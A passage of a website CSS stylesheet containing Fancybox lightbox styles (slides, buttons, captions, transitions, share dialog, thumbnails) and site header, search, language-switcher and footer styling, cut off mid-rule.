.fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .25s, visibility 0s linear .25s;
  transition: opacity .25s, visibility 0s linear .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .25s, visibility 0s;
  transition: opacity .25s, visibility 0s; }

.fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion; }

.fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0; }

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage {
  overflow: visible; }

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: visible; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video iframe {
  background: #000; }

.fancybox-slide--map .fancybox-content,
.fancybox-slide--map iframe {
  background: #E5E3DF; }

.fancybox-slide--next {
  z-index: 99995; }

.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-slide > title,
.fancybox-slide > style,
.fancybox-slide > meta,
.fancybox-slide > link,
.fancybox-slide > script,
.fancybox-slide > base {
  display: none; }

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff; }

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default; }

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px; }

/* Buttons */
.fancybox-button {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
  cursor: pointer;
  outline: none; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff; }

.fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6; }

.fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision; }

.fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.fancybox-button--share svg path {
  stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) {
  display: none; }

.fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.fancybox-button--zoom svg path {
  fill: transparent; }

/* Navigation arrows */
.fancybox-navigation {
  display: none; }

.fancybox-show-nav .fancybox-navigation {
  display: block; }

.fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px; }

.fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0; }

.fancybox-navigation .fancybox-button--arrow_right {
  right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.fancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  -webkit-transition: background-color .25s;
  transition: background-color .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2; }

.fancybox-close-small:focus {
  outline: none; }

.fancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -40px; }

.fancybox-slide--image .fancybox-close-small:after,
.fancybox-slide--iframe .fancybox-close-small:after {
  font-size: 35px;
  color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after,
.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
  background: transparent; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* Caption */
.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none; }

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.fancybox-caption a,
.fancybox-caption button,
.fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */ }

.fancybox-caption a {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share {
  padding: 30px;
  border-radius: 3px;
  background: #f4f4f4;
  max-width: 90%;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  margin: 0 0 20px 0;
  font-size: 35px;
  font-weight: 700; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

p.fancybox-share__links {
  margin-right: -10px; }

.fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 130px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  -webkit-transition: all .2s;
  transition: all .2s; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  position: relative;
  top: -1px;
  width: 25px;
  height: 25px;
  margin-right: 7px;
  vertical-align: middle; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap; }

.fancybox-thumbs-x > ul {
  overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */

.fancybox-slide > * {
  padding: 0;
  margin: 0; }

.header {
  width: 100%;
  padding: 0 10px 0 24px;
  height: 63px;
  background: #353535;
  position: fixed;
  z-index: 3;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .header__wrapper {
    max-width: 1920px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%; }
  .header__logo {
    max-width: 120px;
    min-width: 120px;
    height: 18px; 
	margin-right: auto; }
    .header__logo-view {
      max-width: 100%;
      vertical-align: middle; }
  .header__nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .header__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 30px; }
    .header__social-link {
      margin-right: 30px;
      width: 21px;
      height: 21px;
      color: white;
      opacity: 0.7;
      text-decoration: none;
      font-size: 22px; }
      .header__social-link:last-of-type {
        margin-right: 0; }
  .header__external {
    display: none; }
    .header__external-link {
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      height: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      opacity: 0.7;
      border: 1px solid #CDAD6B;
      color: #CDAD6B;
      text-decoration: none;
      font-size: 14px;
      line-height: 1.14;
      text-transform: uppercase;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .header__external-link span {
        font-size: 9px;
        line-height: 1.78; }
    .header__external--mobile {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 58px; }
  .header__action-box {
    margin-right: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s; }

.search__button {
  width: 15px;
  min-width: 15px;
  height: 18px;
  margin-right: 25px;
  -webkit-transition: color .3s;
  transition: color .3s;
  cursor: pointer;
  opacity: 0.7; }
  .search__button:after {
    content: '\e910';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .search__button:hover {
    opacity: 1; }

.search__form {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: #353535;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, transform .3s;
  transition: opacity 0.3s, transform .3s, -webkit-transform .3s; }
  .search__form.active {
    visibility: visible;
    z-index: 3;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .search__form-label {
    display: block;
    width: 100%;
    position: relative; }
    .search__form-label:before {
      content: '\e910';
      color: #CDAD6B;
      position: absolute;
      left: 15px;
      margin: auto;
      font-size: 14px;
      height: 14px;
      top: 0;
      bottom: 0; }
  .search__form-field {
    font-family: 'MiglioreFont', sans-serif;
    font-weight: normal;
    font-size: 18px;
    color: white;
    background: #353535;
    width: 100%;
    height: 35px;
    border: 1px solid #CDAD6B;
    border-radius: 24px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 0 30px 0 44px;
    outline: none; }

.search__close {
  width: 12px;
  height: 12px;
  position: absolute;
  right: 38px;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  cursor: pointer;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .active ~ .search__close {
    opacity: 1;
    z-index: 3; }
  .search__close:hover:after {
    color: #CDAD6B; }
  .search__close:after {
    content: '\e90d';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }

.search__area {
  width: 100%;
  height: calc(100% - 63px);
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  .search__area.hidden {
    display: none; }
  .search__area.searching:before {
    content: "\e97a";
    color: #CDAD6B;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 25px;
    height: 25px;
    font-size: 25px;
    margin: auto;
    z-index: 1; }
  .search__area.searching:after {
    content: '';
    display: block;
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.search-result__highlighted {
  background: #F0E6D1; }

.search-result__header {
  padding: 28px 30px 15px;
  background: #f0f0f0; }

.search-result__headline {
  margin-bottom: 12px; }
  .search-result__headline_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__headline_desc {
    font-size: 16px;
    color: #636363; }

.search-result__section {
  background: white;
  padding: 33px 30px 60px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }
  .search-result__section_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__section_headline {
    font-size: 35px;
    color: #CDAD6B;
    font-weight: 200;
    line-height: 1;
    margin: 30px 0; }

.search-result__item {
  text-decoration: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .search-result__item:last-of-type {
    border-bottom: none; }
  .search-result__item_date {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 15px; }
  .search-result__item_caption {
    font-size: 18px;
    color: #353535;
    line-height: 1;
    margin-bottom: 15px; }
  .search-result__item_desc {
    font-size: 16px;
    line-height: 1.38;
    color: #878787; }
  .search-result__item_vendor {
    font-size: 14px;
    color: #CDAD6B; }

.search-result__figure {
  margin-right: 23px;
  min-width: 80px;
  max-width: 220px;
  width: 100%; }

.search-result__view {
  max-width: 100%;
  vertical-align: top; }

.lang {
  width: 34px;
  height: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 20px;
  color: white;
  -webkit-transition: 500ms;
  transition: 500ms; }
  .lang.active {
    margin-top: -42px; }
  .lang:hover:after {
    opacity: 1; }
  .lang:after {
    content: '\e90e';
    position: absolute;
    opacity: 0.7;
    top: 0;
    right: 0;
    font-size: 8px;
    line-height: 22px;
    bottom: 0; }
    .active ~ .lang:after {
      -webkit-transform: rotate(180deg);
              transform: rotate(180deg); }
  .lang__current {
    font-size: 14px;
    line-height: 20px;
    opacity: 0.7;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .lang__list {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s; }
    .lang__list.active {
      visibility: visible;
      opacity: 1; }
    .lang__list_item {
      line-height: 16px;
      padding-top: 3px; }
      .lang__list_item-link {
        font-size: 14px;
        opacity: 0.3;
        line-height: 18px;
        color: white;
        text-decoration: none;
        -webkit-user-select: none;
           -moz-user-select: none;
            -ms-user-select: none;
                user-select: none;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s; }
        .lang__list_item-link:hover {
          opacity: 0.7; }

.social__insta:before {
  content: '\e902'; }

.social__pinterest:before {
  content: '\e904'; }

.social__facebook:before {
  content: '\e900';
  font-size: 1.5em; }

.footer {
  position: relative;
  background: #fcf6ee;
  color: #353535;
  padding: 25px 0 16px;
				
  margin-top: -246px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .footer-box {
    padding: 0 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .footer__left {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
  .footer__right {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 15px; }
  .footer__nav {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    text-align: center; }
    .footer__nav-item {
      margin-bottom: 11px; }
    .footer__nav-link {
      font-size: 14px;
      line-height: 16px;
      color: #353535;
      opacity: 0.6;
      text-decoration: none;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .footer__nav-link:hover {
        opacity: 1; }
    .footer__nav-separator {
      padding: 0 15px;
      position: relative; }
      .footer__nav-separator:after {
        content: '';
        width: 1px;
        height: 10px;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0.6); }
      .footer__nav-separator:last-child:after {
        content: none; }
  .footer__action-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .footer__action-item {
    margin-bottom: 11px; }
  .footer__action-link {
    font-size: 14px;
    line-height: 16px;
    text-decoration: none;
    color: #CDAD6B;
    opacity: 0.6;
    margin-bottom: 11px;
    -webkit-transition: opacity .3s;
    transition: opacity .3s; }
    .footer__action-link:after {
      font-size: 10px;
